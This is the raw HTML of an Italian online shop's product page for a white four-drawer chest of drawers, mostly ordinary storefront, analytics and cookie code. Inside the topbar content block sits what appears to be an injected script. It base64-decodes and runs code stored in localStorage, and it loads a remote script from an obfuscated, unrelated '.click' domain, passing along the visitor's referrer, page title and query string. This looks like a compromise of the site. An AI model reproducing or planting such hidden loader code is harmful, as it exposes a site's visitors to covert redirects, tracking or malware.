

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercatonegermanvox.it/001373682-cassettiera-4cass-45x38x85-bianco-art-613b.html
body_size: 53996
content:
<!doctype html>
<html lang="it">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="Cassettiera art.613 base 4 cassetti bianco"/>
<meta name="description" content="Cassettiera art.613 base 4 cassetti bianco Cassettiera con 4 cassetti colore bianco, arriva già montato. Capiente e resistente, di colore bianco opaco.
"/>
<meta name="keywords" content="Cassettiera art.613 base 4 cassetti bianco"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Cassettiera art.613 base 4 cassetti bianco</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Affiliate/css/default.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Bss_SocialLogin/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/css/scalapay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Mostviewed/css/source/mkcss/amrelated.css" />
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Kommerce_IubendaScript/js/iubenda.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/js/scalapay.js"></script>
<script  type="text/javascript"  type="text/javascript" defer="defer" src="//cs.iubenda.com/autoblocking/2795706.js"></script>
<script  type="text/javascript"  type="text/javascript" charset="UTF-8" async="true" defer="defer" src="//cdn.iubenda.com/cs/iubenda_cs.js"></script>
<link  rel="canonical" href="https://mercatonegermanvox.it/001373682-cassettiera-4cass-45x38x85-bianco-art-613b.html" />
<link  rel="icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<script>
  const dfLayerOptions = {
    installationId: '405b7953-a16e-40a7-a30f-a2c850cd3c6c',
    zone: 'eu1'
  };

  

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>            <script>
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"Cassettiera art.613 base 4 cassetti bianco","pageType":"product","ecommerce":{"currency":"EUR","value":129,"items":[{"item_name":"CASSETTIERA 4CASS.45X38X85 BIANCO ART. 613B","affiliation":"Main Website - Mercatone Germanvox - Default Store View","item_id":"9390","price":129,"item_category":"Zona Giorno","item_category2":"Mobili multiuso","item_list_name":"Zona Giorno\/Mobili multiuso","item_list_id":"20","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0","sku":"001373682"}]},"event":"view_item"},{"ecommerce":{"items":[{"item_name":"CASSETTIERA 5 CASSETTI LUXOR ROVERE E BIANCO","affiliation":"Main Website - Mercatone Germanvox - Default Store View","item_id":"245","price":159,"item_category":"Zona Giorno","item_category2":"Mobili multiuso","item_category3":"Cassettiere","category":"Zona Giorno\/Mobili multiuso\/Cassettiere","item_list_name":"Related Products From CASSETTIERA 4CASS.45X38X85 BIANCO ART. 613B","item_list_id":"related_products","index":1}],"item_list_id":"related_products","item_list_name":"Related Products From CASSETTIERA 4CASS.45X38X85 BIANCO ART. 613B"},"event":"view_item_list"}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
                var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8C6NCP');</script>
<!-- End Google Tag Manager -->
        <!-- Facebook Pixel Added by Mageplaza -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '304705221193340');
        fbq('track', "PageView");
    </script>
    <!-- End Facebook Pixel -->


    

    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/mercatonegermanvox.it\/"},{"@type":"ListItem","position":2,"name":"Zona Giorno","item":"https:\/\/mercatonegermanvox.it\/zona-giorno.html"},{"@type":"ListItem","position":3,"name":"Mobili multiuso","item":"https:\/\/mercatonegermanvox.it\/zona-giorno\/mobili-multiuso.html"},{"@type":"ListItem","position":4,"name":"Cassettiere","item":"https:\/\/mercatonegermanvox.it\/zona-giorno\/mobili-multiuso\/cassettiere.html"},{"@type":"ListItem","position":5,"name":"CASSETTIERA 4CASS.45X38X85 BIANCO ART. 613B"}]}
    </script>


<meta property="og:type" content="product" />
<meta property="og:title"
      content="CASSETTIERA&#x20;4CASS.45X38X85&#x20;BIANCO&#x20;ART.&#x20;613B" />
<meta property="og:image"
      content="https://mercatonegermanvox.it/media/catalog/product/cache/75bdcd7b8f43a404799f677bce36affd/0/0/001373682_1_1_2_1.jpg" />
<meta property="og:description"
      content="ART&#x20;613&#x20;BIANCO&#x0D;&#x0A;ROBUSCHI" />
<meta property="og:url" content="https://mercatonegermanvox.it/001373682-cassettiera-4cass-45x38x85-bianco-art-613b.html" />
    <meta property="product:price:amount" content="129"/>
    <meta property="product:price:currency"
      content="EUR"/>

</head>
<body id="html-body" class="catalog-product-view product-001373682-cassettiera-4cass-45x38x85-bianco-art-613b page-layout-1column">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8C6NCP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!--Analytics Added by Mageplaza GTM -->
<!--Facebook Pixel Added by Mageplaza GTM -->
                <script>
            fbq(
                'track',
                'ViewContent',
                {"content_ids":"9390","content_name":"CASSETTIERA 4CASS.45X38X85 BIANCO ART. 613B","content_type":"product","contents":{"id":"9390","name":"CASSETTIERA 4CASS.45X38X85 BIANCO ART. 613B","price":"129.00","quantity":"1"},"currency":"EUR","value":129});
        </script>
    
<script>
    var BASE_URL = 'https://mercatonegermanvox.it/';
    var THEME_PATH = 'https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".mercatonegermanvox.it",
        "secure": false,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'it\u002DIT',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="dvornRdtFVk3aOuW" /><div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<script>
    function initHeader () {
        return {
            scrollAtTop: true,
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }

</script>
<div class="topbar bg-gvx_green w-full !h-fit"
     x-data="{ hideBar: false }"
     @scroll.window="hideBar = (window.pageYOffset > 2) ? true : false"
>
    <div class="w-auto mx-auto h-fit">
        <style>.cmsb64-h-fit {
height: fit-content
}
.cmsb64-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=AY3OOB9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=QX6Q40X]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WC7V3MA]{display:flex;width:100%}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=JG7MYUO],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:center;width:41.6667%;align-self:center}#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;width:8.33333%;align-self:stretch}</style><div class="kommerce-topbar cmsb64-h-fit" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="696cd8a9b273b" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="AY3OOB9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QX6Q40X"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WC7V3MA"><div class="pagebuilder-column kommerce-topheader-column-1" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JG7MYUO"></div><div class="pagebuilder-column kommerce-topheader-column-2" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="DQKC4MF"><div class="cmsb64-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center; font-size:13px; margin-top:-5px"><span style=" color: #000;font-weight: bold">Chiamaci al numero 346 3465530 e acquista comodamente al telefono   </span> <a style="color: #000;" tabindex="0" href="#">Scopri di più  </a> </p></div></div><div class="pagebuilder-column kommerce-topheader-column-3" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PQ0W36I"><div data-content-type="html" data-appearance="default" data-element="main"><div class="feedaty_widget" data-ver="2021" data-id="634692e04354c" data-type="merchant" data-variant="Striscia-1" data-lang="all" data-gui="all" ></div></div></div><div class="pagebuilder-column kommerce-topheader-column-4" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UULI3ER"></div></div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><style type="text/css">[data-image-id="696cd8a9b273b"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/image.png);}</style>
    </div>
</div>
<div id="header"
     class="z-30 w-full border-b shadow bg-container-lighter border-container-lighter "
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="flex flex-wrap items-center justify-between w-full pt-3 mx-auto mt-0 bg-white ">
        <!--Logo-->
        <div class="container flex flex-wrap px-0 justify-between">
            <!--Logo-->
            <div class="w-1/3 pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title "
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="width: 150px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="w-auto img-logo" style="width: 150px" loading="lazy" /></picture>
    </a>
</div>
            <!--Search Bar-->
            <div class="w-3/5 xl:w-3/4 mt-4 lg:mt-0 order-4 lg:order-2 p-0 xl:px-4 flex items-center">
                <script>
    'use strict';

    function initMiniSearch() {
        return {
            minSearchLength: 3,
            suggestions: [],
            suggest() {
                const search = this.$refs.searchInput;
                if (search.value.length >= this.minSearchLength) {
                    search.setCustomValidity('');
                    search.reportValidity();
                    this.fetchSuggestions(search.value);
                } else {
                    this.suggestions = [];
                }
            },
            fetchSuggestions(term) {
                fetch(
                    window.BASE_URL + 'search/ajax/suggest?' + new URLSearchParams({q: term}),
                    {
                        headers: {
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }
                )
                    .then(response => response.json())
                    .then(result => this.suggestions = result);
            },
            search(term) {
                const search = this.$refs.searchInput;
                term = term || search.value;
                if (term.length < this.minSearchLength) {
                    search.setCustomValidity('La\u0020lunghezza\u0020minima\u0020della\u0020query\u0020di\u0020ricerca\u0020\u00E8\u00203');
                    search.reportValidity();
                } else {
                    search.setCustomValidity('');
                    search.value = term;
                    this.$refs.form.submit();
                }
            },
            focusElement(element) {
                if (element && element.nodeName === "DIV") {
                    element.focus();
                    return true;
                } else {
                    return false;
                }
            }
        }
    }
</script>
<div class="container h-full lg:h-auto p-0 lg:py-2 lg:mx-auto text-black" x-data="initMiniSearch()">
    <form class="form minisearch h-full lg:h-auto relative" id="search_mini_form" x-ref="form" @submit.prevent="search()"
          action="https://mercatonegermanvox.it/catalogsearch/result/" method="get">
        <label class="hidden" for="search" data-role="minisearch-label">
            <span>Cerca</span>
        </label>
        <input id="search"
               x-ref="searchInput"
               type="search"
               autocomplete="off"
               name="q"
               value=""
               placeholder="&#128269; &#x20;Cosa&#x20;stai&#x20;cercando&#x3F;"
               maxlength="128"
               class="w-full h-full lg:h-9 p-2 leading-normal transition appearance-none text-grey-800 lg:rounded-xl
                focus:outline-none focus:border-transparent lg:px-4 focus:ring-0  border-0 bg-gray-100"
               @focus.once="suggest"
               @input.debounce.300="suggest"
               @keydown.arrow-down.prevent="focusElement($el.querySelector('[tabindex]'))"
        />
        <template x-if="suggestions.length > 0">
            <div class="w-full leading-normal transition appearance-none text-grey-800 flex flex-col mt-1 absolute top-9 -left-1/4 xl:left-0 z-40 bg-white">
                <template x-for="suggestion in suggestions">
                    <div class="flex justify-between p-2 bg-container-lighter even:bg-container mb-1 cursor-pointer
                                 border border-container hover:bg-container-darker"
                         tabindex="0"
                         @click="search(suggestion.title)"
                         @keydown.enter="search(suggestion.title)"
                         @keydown.arrow-up.prevent="
                              focusElement($event.target.previousElementSibling) || $refs.searchInput.focus()
                          "
                         @keydown.arrow-down.prevent="focusElement($event.target.nextElementSibling)"
                    >
                        <span x-text="suggestion.title"></span>
                        <span x-text="suggestion.num_results"></span>
                    </div>
                </template>
            </div>
        </template>
        <button type="submit"
                title="Cerca"
                class="action search sr-only"
                aria-label="Search"
        >
            Cerca        </button>
    </form>
</div>
            </div>
            <!--Menu Icon-->
            <div class="flex items-center order-2  lg:order-3  pr-3 lg:pr-auto w-1/2 lg:w-fit">

                <div class="w-auto ml-auto mr-4 kommerce-customer-icon">
                    <!--Customer Icon & Dropdown-->
                    
<div x-data="{ open: false }" class="relative inline-block ml-1 sm:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;mercatonegermanvox.it&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Il&#x20;mio&#x20;Account"
    >
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="md:h-6 md:w-6" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"/>
</svg>
    </a>
    <nav class="absolute right-0 z-20 hidden w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         :class="{ 'hidden' : !open }"
         @click.away="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
               )"
               href="https://mercatonegermanvox.it/customer/account/index/">
                Accedi            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://mercatonegermanvox.it/customer/account/create/"
                >
                    Crea Account                </a>
                        </nav>
</div>

                    <!--Cart Icon-->
                    <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="relative inline-block ml-1 no-underline sm:ml-3 text-primary"
                       href="https://mercatonegermanvox.it/checkout/cart/index/"
                    >
                    <span class="sr-only label">
                        Carrello                    </span>

                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-8 h-8 md:h-6 md:w-6 hover:text-black" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                            leading-none text-center text-white uppercase transform -translate-x-1
                            translate-y-1/2 rounded-full bg-primary"
                              :class="{
                            'hidden': !cart.summary_count,
                            'block': cart.summary_count }"
                        ></span>
                    </a>
                </div>

            </div>
            <!--Main Navigation-->
            <div class="bg-black lg:bg-white text-black mt-4 lg:mt-0 w-2/5 lg:w-full order-3 lg:order-4">
                <div class="container w-full px-0">
                    <div x-data="initMenuMobile_696ccefe23625()"
     class="z-40 order-2 sm:order-1 lg:order-2 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($el)"
         class="bg-black h-full z-40 cursor-pointer"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
         @click="$dispatch('toggle-mobile-menu')"
    >
        <div class="flex items-baseline justify-between menu-icon">
            <div class="flex justify-start w-fit" >
                <a
                       class="flex items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                    <svg class="hidden w-16 h-16 p-4 fill-white"
                         :class="{ 'hidden' : !open, 'block': open }"
                         xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                         viewBox="0 0 20 20">
                        <path fill-rule="evenodd" clip-rule="evenodd"
